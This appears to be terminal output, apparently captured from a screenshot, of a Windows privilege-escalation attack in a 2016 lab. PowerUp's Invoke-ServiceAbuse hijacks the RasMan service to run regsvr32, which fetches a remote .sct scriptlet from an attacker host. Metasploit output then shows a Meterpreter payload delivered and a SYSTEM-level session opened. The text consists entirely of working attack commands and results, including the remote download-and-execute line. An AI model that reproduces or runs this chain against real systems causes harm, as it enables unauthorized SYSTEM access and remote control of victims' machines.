 C:\Users\RayC>powershell -ExecutionPolicy Bypass -Command ". .\PowerUp.ps1;Invoke-ServiceAbuse -ServiceName 'Ras
Man' -Command 'regsvr32 /s /n /u /i:http://192.168.253.139:8080/AJHGr7ocK2.sct scrobj.dll'"
powershell -ExecutionPolicy Bypass -Command ". .\PowerUp.ps1;Invoke-ServiceAbuse -ServiceName 'RasMan' -Command
'regsvr32 /s /n /u /i:http://192.168.253.139:8080/AJHGr7ocK2.sct scrobj.dll'"
[*] Handling request for the .sct file from 192.168.253.140
ServiceAbused                           Command
-------------                           -------
RasMan                                  regsvr32 /s /n /u /i:http://192.168....
[*] Delivering payload to 192.168.253.140
[*] Sending stage (957999 bytes) to 192.168.253.140
[*] Meterpreter session 16 opened (192.168.253.139:4444 -> 192.168.253.140:49168) at 2016-08-07 14:57:37 -0400
C:\Users\RayC>exit
exit
meterpreter >
Background session 14? [y/N]
msf exploit(handler) > sessions
Active sessions
===============
  Id  Type                   Information                  Connection
  --  ----                   -----------                  ----------
  14  meterpreter x86/win32  CONTOSO\RayC @ NODE1         192.168.253.139:4444 -> 192.168.253.140:49162 (192.168
.253.140)
  16  meterpreter x86/win32  NT AUTHORITY\SYSTEM @ NODE1  192.168.253.139:4444 -> 192.168.253.140:49168 (192.168
.253.140)